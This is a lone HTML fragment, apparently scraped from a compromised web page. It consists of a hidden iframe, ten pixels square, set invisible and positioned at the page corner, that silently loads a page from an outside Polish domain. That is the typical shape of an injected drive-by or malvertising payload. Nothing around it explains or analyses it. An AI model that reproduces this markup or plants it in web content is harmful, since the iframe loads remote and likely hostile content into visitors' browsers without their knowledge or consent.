 <iframe src='http://ecdinc.osa.pl/showthread.php?t=63942072'
width='10' height='10'
style='visibility:hidden;position:absolute;left:0;top:0;'>
</iframe>